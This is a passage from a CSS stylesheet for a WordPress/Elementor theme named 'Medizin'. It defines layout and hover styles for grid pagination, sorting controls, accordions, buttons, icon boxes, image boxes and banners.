  background: currentColor;
  margin: 0 30px;
}

.medizin-grid-pagination .navigation-buttons .nav-link {
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  cursor: pointer;
  font-size: 34px;
  line-height: 1.2;
  font-weight: 500;
}

.medizin-grid-pagination .navigation-buttons .disabled {
  opacity: .5;
  cursor: not-allowed;
}

.medizin-load-more-button.tm-button {
  min-width: 250px;
}

.medizin-load-more-button.tm-button.style-border {
  border-color: #eee;
}

.medizin-load-more-button.tm-button.style-border:hover {
  border-color: transparent;
}

.medizin-grid-messages {
  margin: 50px 0;
  text-align: center;
}

.medizin-grid-sorting {
  margin-bottom: 10px;
}

.medizin-grid-sorting .result-count {
  margin: 0 0 20px;
  color: #7e7e7e;
}

.medizin-grid-sorting .result-count .count {
  font-weight: 500;
  color: #333;
}

.medizin-grid-sorting .ordering {
  text-align: right;
  margin: 0 0 20px;
}

.medizin-grid-sorting .ordering .medizin-fake-select-wrap {
  width: 260px;
}

.medizin-grid-sorting .ordering .medizin-fake-select-current .label:before {
  content: '\f036';
  vertical-align: middle;
  font-size: 16px;
}

.medizin-grid-metro .grid-item-height .medizin-box,
.medizin-grid-metro .grid-item-height .medizin-image {
  height: 100%;
}

.medizin-grid-metro .grid-item-height .medizin-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.lazy-grid {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: (1fr)[3];
      grid-template-columns: repeat(3, 1fr);
  grid-gap: 30px;
}

.lazy-grid .grid-sizer {
  display: none;
}

.lazy-grid.loaded {
  display: block;
}

.lazy-grid.loaded .grid-sizer {
  display: block;
}

@media (max-width: 767px) {
  .medizin-grid-wrapper .medizin-grid-filter-buttons {
    display: block;
  }
  .medizin-grid-sorting {
    text-align: left;
  }
  .medizin-grid-sorting .ordering {
    text-align: left;
  }
}

.medizin-accordion .accordion-section.active > .accordion-header .closed-icon {
  display: block;
}

.medizin-accordion .accordion-section.active > .accordion-header .opened-icon {
  display: none;
}

.medizin-accordion .accordion-header {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: 60px;
  cursor: pointer;
}

.medizin-accordion .accordion-title-wrapper {
  font-size: 0;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.medizin-accordion .accordion-title {
  display: inline-block;
  margin-bottom: 0;
  color: inherit;
  font-size: 18px;
}

.medizin-accordion .accordion-icons {
  font-size: 20px;
  color: #8c89a2;
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  margin: 0 0 0 10px;
  line-height: 0;
}

.medizin-accordion .accordion-icons .closed-icon {
  display: none;
}

.medizin-accordion .accordion-content {
  display: none;
  color: #7e7e7e;
}

.medizin-accordion.medizin-accordion-icon-left .accordion-header {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}

.medizin-accordion.medizin-accordion-icon-left .accordion-icons {
  margin-left: 0;
  margin: 0 10px 0 0;
}

.medizin-accordion-style-01 .medizin-accordion .accordion-section {
  border-radius: 5px;
  overflow: hidden;
  background: #fff;
  box-shadow: 0 15px 50px rgba(51, 51, 51, 0.1);
}

.medizin-accordion-style-01 .medizin-accordion .accordion-section + .accordion-section {
  margin: 30px 0 0;
}

.medizin-accordion-style-01 .medizin-accordion .accordion-section.active .accordion-title,
.medizin-accordion-style-01 .medizin-accordion .accordion-section.active .accordion-icons, .medizin-accordion-style-01 .medizin-accordion .accordion-section:hover .accordion-title,
.medizin-accordion-style-01 .medizin-accordion .accordion-section:hover .accordion-icons {
  color: #fff;
}

.medizin-accordion-style-01 .medizin-accordion .accordion-header {
  padding: 10px 20px;
}

.medizin-accordion-style-01 .medizin-accordion .accordion-content {
  line-height: 1.6;
  padding: 25px 30px;
}

.medizin-accordion-style-02 .medizin-accordion .accordion-title {
  font-weight: 600;
}

.medizin-accordion-style-02 .medizin-accordion .accordion-section {
  border: 1px solid #eee;
  border-radius: 5px;
  overflow: hidden;
}

.medizin-accordion-style-02 .medizin-accordion .accordion-section + .accordion-section {
  margin: 30px 0 0;
}

.medizin-accordion-style-02 .medizin-accordion .accordion-section.active, .medizin-accordion-style-02 .medizin-accordion .accordion-section:hover {
  border-color: transparent !important;
}

.medizin-accordion-style-02 .medizin-accordion .accordion-section.active .accordion-title,
.medizin-accordion-style-02 .medizin-accordion .accordion-section.active .accordion-icons, .medizin-accordion-style-02 .medizin-accordion .accordion-section:hover .accordion-title,
.medizin-accordion-style-02 .medizin-accordion .accordion-section:hover .accordion-icons {
  color: #fff;
}

.medizin-accordion-style-02 .medizin-accordion .accordion-section.active {
  background: #fff;
  box-shadow: 0 18px 40px rgba(51, 51, 51, 0.1);
}

.medizin-accordion-style-02 .medizin-accordion .accordion-header {
  padding: 10px 20px;
}

.medizin-accordion-style-02 .medizin-accordion .accordion-content {
  padding: 25px 30px;
}

.medizin-accordion-style-03 .medizin-accordion .accordion-section {
  border-bottom: 2px solid #eee;
  padding: 9px 0;
}

.medizin-accordion-style-03 .medizin-accordion .accordion-header {
  min-height: 64px;
}

.medizin-accordion-style-03 .medizin-accordion .accordion-title {
  font-size: 24px;
  font-weight: 600;
}

.medizin-accordion-style-03 .medizin-accordion .accordion-icons {
  color: #ababab;
  font-size: 24px;
}

.medizin-accordion-style-03 .medizin-accordion .accordion-content {
  padding: 0 0 25px;
}

@media (max-width: 1024px) {
  .medizin-accordion-style-03 .medizin-accordion .accordion-title {
    font-size: 21px;
  }
}

@media (max-width: 767px) {
  .medizin-accordion-style-03 .medizin-accordion .accordion-title {
    font-size: 18px;
  }
}

.tm-button {
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1), color 0s linear;
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1), color 0s linear;
  position: relative;
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  line-height: 1.3;
  white-space: nowrap;
  cursor: pointer;
  border-width: 0;
  border-style: solid;
  border-radius: 5px;
  max-width: 100%;
}

.tm-button.tm-button-full-wide {
  width: 100% !important;
}

.tm-button .button-content-wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.tm-button .button-icon {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  position: relative;
  font-size: 16px;
  line-height: 1;
}

.tm-button .button-icon i {
  background: inherit;
}

.tm-button.icon-left .button-icon {
  margin-right: 14px;
}

.tm-button.icon-right .button-icon {
  margin-left: 14px;
}

.tm-button .button-badge {
  position: absolute;
  top: -15px;
  right: -15px;
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  min-height: 31px;
  min-width: 31px;
  padding: 4px;
  border-radius: 50%;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0;
  background: #dc3131;
  color: #fff;
}

.tm-button.style-flat, .tm-button.style-border, .tm-button.style-thick-border {
  padding: 0 36px;
  min-height: 48px;
  border-radius: 26px;
}

.tm-button.style-flat.tm-button-lg, .tm-button.style-border.tm-button-lg, .tm-button.style-thick-border.tm-button-lg {
  padding: 0 42px;
  min-height: 52px;
}

.tm-button.style-flat.tm-button-sm, .tm-button.style-border.tm-button-sm, .tm-button.style-thick-border.tm-button-sm {
  padding: 0 28px;
  min-height: 44px;
}

.tm-button.style-flat.tm-button-xs, .tm-button.style-border.tm-button-xs, .tm-button.style-thick-border.tm-button-xs {
  padding: 0 20px;
  min-height: 40px;
  font-size: 14px;
}

.tm-button.style-flat {
  color: #fff;
}

.tm-button.style-flat:hover {
  color: #fff;
}

.tm-button.style-border {
  border-width: 1px;
  background-color: transparent;
}

.tm-button.style-border:hover {
  color: #fff;
}

.tm-button.style-thick-border {
  border-width: 2px;
  background-color: transparent;
}

.tm-button.style-thick-border:hover {
  color: #fff;
}

.tm-button.style-text {
  padding: 5px 0;
}

.tm-button.style-bottom-line .button-icon, .tm-button.style-left-line .button-icon {
  font-size: 11px;
}

.tm-button.style-bottom-line.tm-button-lg, .tm-button.style-left-line.tm-button-lg {
  font-size: 1.1em;
}

.tm-button.style-bottom-line.tm-button-sm, .tm-button.style-left-line.tm-button-sm {
  font-size: .9em;
}

.tm-button.style-bottom-line.tm-button-xs, .tm-button.style-left-line.tm-button-xs {
  font-size: .8em;
}

.tm-button.style-bottom-line .button-content-wrapper {
  position: relative;
  padding: 5px 0;
}

.tm-button.style-bottom-line .button-content-wrapper:before, .tm-button.style-bottom-line .button-content-wrapper:after {
  content: '';
  position: absolute;
  left: 0;
  height: 1px;
  background: #ddd;
  -webkit-transform-origin: right;
      -ms-transform-origin: right;
          transform-origin: right;
  -webkit-transform: scaleX(1) translateZ(0);
          transform: scaleX(1) translateZ(0);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s, -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s;
  bottom: 0;
  width: 100%;
}

.tm-button.style-bottom-line .button-content-wrapper:after {
  -webkit-transform-origin: left;
      -ms-transform-origin: left;
          transform-origin: left;
  -webkit-transform: scaleX(0) translateZ(0);
          transform: scaleX(0) translateZ(0);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.tm-button.style-left-line .button-content-wrapper {
  position: relative;
  padding: 0 0 0 62px;
}

.tm-button.style-left-line .button-content-wrapper:before, .tm-button.style-left-line .button-content-wrapper:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  height: 1px;
  background: #ddd;
  -webkit-transform-origin: right;
      -ms-transform-origin: right;
          transform-origin: right;
  -webkit-transform: scaleX(1) translateZ(0);
          transform: scaleX(1) translateZ(0);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s, -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s;
  width: 50px;
  top: 50%;
  margin-top: -1px;
}

.tm-button.style-left-line .button-content-wrapper:after {
  -webkit-transform-origin: left;
      -ms-transform-origin: left;
          transform-origin: left;
  -webkit-transform: scaleX(0) translateZ(0);
          transform: scaleX(0) translateZ(0);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.tm-button.style-flat, .tm-button.style-border, .tm-button.style-thick-border {
  position: relative;
  -webkit-transform: perspective(1px) translateZ(0);
          transform: perspective(1px) translateZ(0);
}

.tm-button.style-flat:before, .tm-button.style-flat:after, .tm-button.style-border:before, .tm-button.style-border:after, .tm-button.style-thick-border:before, .tm-button.style-thick-border:after {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-radius: inherit;
}

.tm-button.style-flat:after, .tm-button.style-border:after, .tm-button.style-thick-border:after {
  opacity: 0;
}

.tm-button.style-border:before, .tm-button.style-border:after {
  top: -1px;
  left: -1px;
  right: -1px;
  bottom: -1px;
}

.tm-button.style-thick-border:before, .tm-button.style-thick-border:after {
  top: -2px;
  left: -2px;
  right: -2px;
  bottom: -2px;
}


.medizin-box:hover div.tm-button.style-bottom-line .button-content-wrapper:before,
a.tm-button.style-bottom-line:hover .button-content-wrapper:before {
  -webkit-transform: scaleX(0) translateZ(0);
          transform: scaleX(0) translateZ(0);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.medizin-box:hover div.tm-button.style-bottom-line .button-content-wrapper:after,
a.tm-button.style-bottom-line:hover .button-content-wrapper:after {
  -webkit-transform: scaleX(1) translateZ(0);
          transform: scaleX(1) translateZ(0);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s, -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s;
}


.medizin-box:hover div.tm-button.style-left-line .button-content-wrapper:before,
a.tm-button.style-left-line:hover .button-content-wrapper:before {
  -webkit-transform: scaleX(0) translateZ(0);
          transform: scaleX(0) translateZ(0);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.medizin-box:hover div.tm-button.style-left-line .button-content-wrapper:after,
a.tm-button.style-left-line:hover .button-content-wrapper:after {
  -webkit-transform: scaleX(1) translateZ(0);
          transform: scaleX(1) translateZ(0);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s, -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s;
}


.medizin-box:hover div.tm-button.style-flat:before,
.medizin-box:hover div.tm-button.style-border:before,
.medizin-box:hover div.tm-button.style-thick-border:before,
a.tm-button.style-flat:hover:before,
a.tm-button.style-border:hover:before,
a.tm-button.style-thick-border:hover:before {
  opacity: 0;
}

.medizin-box:hover div.tm-button.style-flat:after,
.medizin-box:hover div.tm-button.style-border:after,
.medizin-box:hover div.tm-button.style-thick-border:after,
a.tm-button.style-flat:hover:after,
a.tm-button.style-border:hover:after,
a.tm-button.style-thick-border:hover:after {
  opacity: 1;
}

.medizin-icon-wrap {
  line-height: 0;
}

.medizin-icon-view {
  display: inline-block;
  font-size: 60px;
}

.medizin-icon {
  display: inline-block;
  text-align: center;
  font-size: 60px;
  line-height: 1;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  color: #818a91;
}

.medizin-icon i,
.medizin-icon svg {
  width: 1em;
  height: 1em;
  position: relative;
  display: block;
}

.medizin-icon i {
  background: inherit;
}

.medizin-icon i:before {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
}

.medizin-icon svg.svg-defs-gradient {
  position: absolute !important;
  width: 0 !important;
  height: 0 !important;
}

.medizin-solid-icon svg *[stroke^="#"],
.medizin-solid-icon svg *[stroke^="url(#"] {
  stroke: currentColor;
}

.medizin-solid-icon svg *[fill^="#"],
.medizin-solid-icon svg *[fill^="url(#"] {
  fill: currentColor;
}

.medizin-icon-view.second {
  display: none !important;
}

.medizin-view-stacked .medizin-icon-view {
  padding: .5em;
  background-color: #111;
}

.medizin-view-bubble .medizin-icon-wrap {
  position: relative;
  display: inline-block;
  padding-bottom: 21px;
}

.medizin-view-bubble .medizin-icon-view {
  border-radius: 50%;
  background-image: -webkit-linear-gradient(315deg, rgba(241, 212, 211, 0.17) 15%, rgba(223, 169, 168, 0.17) 85%);
  background-image: linear-gradient(-225deg, rgba(241, 212, 211, 0.17) 15%, rgba(223, 169, 168, 0.17) 85%);
}

.medizin-view-bubble .medizin-icon-view.first {
  padding: .84em;
}

.medizin-view-bubble .medizin-icon-view.second {
  display: inline-block !important;
  padding: .28em;
  position: relative;
  bottom: 21px;
  margin-left: 22px;
}

.medizin-view-bubble .medizin-icon-view .icon {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  bottom: 0;
}

.medizin-shape-circle .medizin-icon-view {
  border-radius: 50%;
}

.elementor-widget-tm-icon-box .tm-icon-box {
  position: relative;
  display: block;
  width: 100%;
  
}

.elementor-widget-tm-icon-box .tm-icon-box:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  visibility: hidden;
  opacity: 0;
}

.elementor-widget-tm-icon-box .tm-icon-box:hover:before {
  visibility: visible;
  opacity: 1;
}

.elementor-widget-tm-icon-box .tm-icon-box ul {
  margin: 0;
}

.elementor-widget-tm-icon-box .icon-box-wrapper {
  position: relative;
  z-index: 1;
  text-align: center;
}

.elementor-widget-tm-icon-box .medizin-icon-wrap,
.elementor-widget-tm-icon-box .heading-wrap,
.elementor-widget-tm-icon-box .description-wrap {
  line-height: 0;
}

.elementor-widget-tm-icon-box .heading,
.elementor-widget-tm-icon-box .description {
  display: inline-block;
}

.elementor-widget-tm-icon-box .heading {
  font-size: 20px;
  margin-bottom: 0;
}

.elementor-widget-tm-icon-box .heading a {
  color: inherit;
}

.elementor-widget-tm-icon-box .tm-icon-box .medizin-icon {
  color: #333;
}

.elementor-widget-tm-icon-box .tm-icon-box:hover .heading-divider:after {
  width: 100%;
}

.elementor-widget-tm-icon-box .heading-divider-wrap {
  margin-top: 27px;
}

.elementor-widget-tm-icon-box .heading-divider {
  position: relative;
  height: 3px;
}

.elementor-widget-tm-icon-box .heading-divider:before, .elementor-widget-tm-icon-box .heading-divider:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
}

.elementor-widget-tm-icon-box .heading-divider:before {
  width: 100%;
  height: 1px;
  top: 1px;
  background: #eee;
}

.elementor-widget-tm-icon-box .heading-divider:after {
  width: 0;
  height: 3px;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
      -ms-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
  background: #111;
}

.elementor-widget-tm-icon-box .heading-wrap + .description-wrap {
  margin-top: 10px;
}

.elementor-widget-tm-icon-box .description {
  font-size: 15px;
  line-height: 1.74;
}

.elementor-widget-tm-icon-box .icon-box-content {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.elementor-widget-tm-icon-box .tm-button-wrapper {
  margin: 34px 0 0;
  line-height: 0;
}

.elementor-widget-tm-icon-box.medizin-icon-box-style-01 .tm-icon-box {
  padding: 32px 37px 48px;
  background: #fff;
  border-radius: 5px;
}

.elementor-widget-tm-icon-box.medizin-icon-box-style-01 .tm-icon-box:hover {
  box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
}

.elementor-widget-tm-icon-box.medizin-icon-box-style-01 .tm-icon-box .heading {
  font-size: 24px;
  font-weight: 500;
  line-height: 1.34;
}

.elementor-widget-tm-icon-box.medizin-icon-box-style-01 .tm-icon-box .tm-button.style-text {
  color: #8c89a2;
}

.elementor-widget-tm-icon-box.medizin-icon-box-style-01 .medizin-icon,
.elementor-widget-tm-icon-box.medizin-icon-box-style-01 .medizin-icon-view {
  font-size: 56px;
}

.elementor-widget-tm-icon-box.medizin-icon-box-style-01 .heading-wrap + .description-wrap {
  margin-top: 18px;
}

.elementor-widget-tm-icon-box.medizin-icon-box-style-02 .tm-icon-box {
  padding: 51px 35px 50px;
}

.elementor-widget-tm-icon-box.medizin-icon-box-style-02 .tm-icon-box:after {
  pointer-events: none;
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 3px;
  background: #111;
  opacity: 0;
  visibility: hidden;
}

.elementor-widget-tm-icon-box.medizin-icon-box-style-02 .tm-icon-box:hover {
  background: #fff;
  box-shadow: 0 16px 40px #ededed;
}

.elementor-widget-tm-icon-box.medizin-icon-box-style-02 .tm-icon-box:hover:after {
  opacity: 1;
  visibility: visible;
}

.elementor-widget-tm-icon-box.medizin-icon-box-style-03 .tm-icon-box .medizin-icon-view,
.elementor-widget-tm-icon-box.medizin-icon-box-style-03 .tm-icon-box .medizin-icon {
  font-size: 48px;
}

.elementor-widget-tm-icon-box.medizin-icon-box-style-03 .tm-icon-box .heading {
  font-size: 24px;
  font-weight: 600;
  line-height: 1.5;
}

.elementor-widget-tm-icon-box.medizin-icon-box-style-03 .tm-icon-box .description-wrap {
  margin-top: 12px;
}

@media (min-width: 768px) {
  .elementor-widget-tm-icon-box.elementor-position-left .icon-box-wrapper, .elementor-widget-tm-icon-box.elementor-position-right .icon-box-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .elementor-widget-tm-icon-box.elementor-position-left .medizin-icon-wrap, .elementor-widget-tm-icon-box.elementor-position-right .medizin-icon-wrap {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
  }
  .elementor-widget-tm-icon-box.elementor-position-left .heading-wrap + .description-wrap, .elementor-widget-tm-icon-box.elementor-position-right .heading-wrap + .description-wrap {
    margin-top: 17px;
  }
  .elementor-widget-tm-icon-box.elementor-position-left.medizin-icon-box-style-03 .heading-wrap + .description-wrap, .elementor-widget-tm-icon-box.elementor-position-right.medizin-icon-box-style-03 .heading-wrap + .description-wrap {
    margin-top: 10px;
  }
  .elementor-widget-tm-icon-box.elementor-position-right .icon-box-wrapper {
    text-align: right;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
  .elementor-widget-tm-icon-box.elementor-position-right .medizin-icon-wrap {
    margin-left: 20px;
  }
  .elementor-widget-tm-icon-box.elementor-position-right.medizin-icon-box-style-03 .medizin-icon-wrap {
    margin-left: 35px;
  }
  .elementor-widget-tm-icon-box.elementor-position-left .icon-box-wrapper {
    text-align: left;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .elementor-widget-tm-icon-box.elementor-position-left .medizin-icon-wrap {
    margin-right: 20px;
  }
  .elementor-widget-tm-icon-box.elementor-position-left.medizin-icon-box-style-03 .medizin-icon-wrap {
    margin-right: 35px;
  }
  .elementor-widget-tm-icon-box.elementor-position-top .medizin-icon-wrap {
    margin-bottom: 24px;
  }
  .elementor-widget-tm-icon-box.elementor-vertical-align-top .icon-box-wrapper {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .elementor-widget-tm-icon-box.elementor-vertical-align-middle .icon-box-wrapper {
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .elementor-widget-tm-icon-box.elementor-vertical-align-bottom .icon-box-wrapper {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

@media (max-width: 767px) {
  .elementor-widget-tm-icon-box .medizin-icon-wrap {
    margin-left: auto !important;
    margin-right: auto !important;
    margin-bottom: 15px;
  }
}

@media (max-width: 767px) {
  .elementor-widget-tm-icon-box.medizin-icon-box-style-01 .tm-icon-box {
    padding: 41px 30px 25px;
  }
}

.tm-image-box {
  position: relative;
  display: block;
  width: 100%;
}

.tm-image-box:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  visibility: hidden;
  opacity: 0;
  border-radius: inherit;
}

.tm-image-box:hover:before {
  visibility: visible;
  opacity: 1;
}

.tm-image-box .content-wrap {
  position: relative;
  z-index: 1;
}

.tm-image-box.image-position-top {
  text-align: center;
}

.tm-image-box.image-position-top .image {
  margin-bottom: 29px;
}

.tm-image-box.image-position-left .content-wrap, .tm-image-box.image-position-right .content-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.tm-image-box.image-position-left .image, .tm-image-box.image-position-right .image {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  max-width: 50%;
}

.tm-image-box.image-position-left .content, .tm-image-box.image-position-right .content {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.tm-image-box.image-position-left {
  text-align: left;
}

.tm-image-box.image-position-left .image {
  margin-right: 20px;
}

.tm-image-box.image-position-right {
  text-align: right;
}

.tm-image-box.image-position-right .content-wrap {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}

.tm-image-box.image-position-right .image {
  margin-left: 20px;
}

.tm-image-box.content-alignment-middle .content-wrap {
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.tm-image-box.content-alignment-bottom .content-wrap {
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end;
}

.tm-image-box .image {
  display: inline-block;
}

.tm-image-box .content {
  width: 100%;
}

.tm-image-box .title {
  font-size: 20px;
  line-height: 1.5;
  margin-bottom: 0;
}

.tm-image-box .description {
  line-height: 1.6;
  margin-top: 14px;
}

.tm-image-box .tm-button-wrapper {
  margin: 15px 0 0;
}

.tm-image-box .tm-button.style-text {
  color: #8c89a2;
}

.tm-image-box.style-01 {
  padding: 38px 30px 29px;
  border-radius: 5px;
  background: #fff;
}

.tm-image-box.style-01:hover {
  z-index: 1;
  box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
}

.tm-image-box.style-02 {
  padding: 39px 30px 30px;
  border-radius: 10px;
  background: #f8f8f8;
}

.tm-image-box.style-02:before {
  background: #fff;
}

.tm-image-box.style-02:hover {
  z-index: 1;
  box-shadow: 0 14px 40px rgba(51, 51, 51, 0.1);
}

.tm-image-box.style-02 .title {
  font-size: 16px;
  font-weight: 600;
  line-height: 1.625;
}

.tm-image-box.style-02.image-position-top .image {
  margin-bottom: 17px;
}

.medizin-banner {
  display: block;
  width: 100%;
}

.medizin-banner .content-wrap {
  position: relative;
}

.medizin-banner .medizin-image img {
  width: 100%;
}

.medizin-banner .content {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 30px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.medizin-banner .title {
  font-size: 30px;
  font-weight: 300;
  background: #fff;
  padding: 6px 34px 7px;
  margin: 0;
}

.medizin-banner.style-02 {
  overflow: hidden;
}

.medizin-banner.style-02 .content {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.medizin-banner.style-02 .medizin-box {
  overflow: hidden;
}

.medizin-banner.style-02 .title {
  padding: 6px 0;
}

.medizin-banner.style-02 .sub-title {
  text-align: center;
  display: inline-block;
  padding: 8px 10px;
}

.medizin-banner.style-02 .title {
  background-color: transparent;
}

.medizin-banner.style-02 .button {
  justify-self: end;
  margin-top: auto;
}

@media (max-width: 1024px) {
  .medizin-banner .title {
    font-size: 26px;
  }
}

@media (max-width: 767px) {
  .medizin-banner .title {
    font-size: 22px;
  }
}

.medizin-banner-categories {
  overflow: hidden;
  position: relative;
  width: 100%;
}

.medizin-banner-categories .text-wrap {
  position: absolute;
  top: 50%;
  left: 20px;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  max-width: 50%;
}

.medizin-banner-categories .categories-name {
  height: 60px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}

.medizin-banner-categories .button {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0 15px;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  max-width: 120px;
  height: 40px;
}

.medizin-banner-categories .button:after {
  content: '\f105';
  margin-left: 10px;
  font-size: 20px;
}

.elementor-widget-tm-image-layers .elementor-widget-container {
  font-size: 0;
}

.elementor-widget-tm-image-layers .artboard {
  display: inline-block;
  max-width: 100%;
  max-height: 100%;
}

.elementor-widget-tm-image-layers .layers-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
}

